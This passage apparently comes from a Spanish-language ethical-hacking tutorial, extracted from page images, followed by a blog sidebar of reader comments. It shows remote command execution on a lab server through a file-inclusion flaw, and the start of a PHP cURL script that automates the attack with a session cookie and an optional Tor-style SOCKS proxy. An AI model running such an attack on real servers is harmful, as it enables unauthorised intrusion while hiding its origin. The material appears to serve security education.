 y
20
Apellido
Por ejemplo aquí hemos ejecutado el comando “WHOAMI” y nos ha devuelto como resultado “APACHE”, si
prueban ejecutando otros comandos verán que les devuelve el resultado siempre y cuando el usuario Apache
tenga los privilegios para ejecutarlo, sin embargo, hay un pequeño detalle con esto:
A) Si el comando que ejecutamos devuelve más de una línea como resultado, por ejemplo, el comando “LS /ETC/”
sólo se imprime en la pantalla la primera línea del resultado y no todo el listado del resultado.
B) Que flojera estar ejecutando comando por comando con el TAMPER DATA, no terminaríamos nunca con lo que
quisiéramos logra, así que toca automatizar el ataque con un SCRIPT.
6. Automatizando el Ataque con CURL
Desarrollé un pequeño script que automatiza el ataque y me permite colocar el comando que quiero ejecutar de
manera sencilla, obviamente tocaría customizar el script para algún otro caso particular. Les comparto el script
para que puedan revisarlo ya que no está nada complicado.
1 <?php
2
3 #########################################################
4 ############# COLOCAR DATOS DE INICIALES ################
5 #########################################################
6
7 $url ="http://192.168.1.49/fileinclusion/comentarios.php";
8 $cookie="PHPSESSID=basc6ej39e22q0hu7urlidvon4";
9
10
11 $ch = curl_init($url);
12 curl_setopt ($ch, CURLOPT_POST, 1);
13 curl_setopt ($ch, CURLOPT_RETURNTRANSFER, TRUE);
14 curl_setopt ($ch, CURLOPT_COOKIE, $cookie);
15
16 ######## CONFIGURAR PROXY #############
17 /*
18 $proxy = "localhost:9150";
19 curl_setopt($ch, CURLOPT_PROXY, $proxy);
20 curl_setopt($ch, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5);
21 */
fácil
Análisis forense a una cuenta de S
Se comparte: Rainbow tables para
password de Windows
randy en Anonimato en Internet: TO
SQLMAP
randy en Anonimato en Internet: TO
SQLMAP
arthusu en Análisis forense a una c
Skype
Martin en Memorias de un certificad
Material en español
Adrian en A la fuerza…. por fuerza b
Cristhyan en Estuvimos en LimaHa
Anxo en ¿Cómo certificarse Ethical
CEH y no morir en el intento?
Mario en Memorias de un certificado
Material en español
Ricardo en Memorias de un certifica
Material en español
blanquinonymus en La maldita pue
Making Metasploit Backdoors
luis en ¿Cómo certificarse Ethical H
y no morir en el intento?
mario en SESSION HIJACKING: SE
DE SESIONES VÍA DROIDSHEEP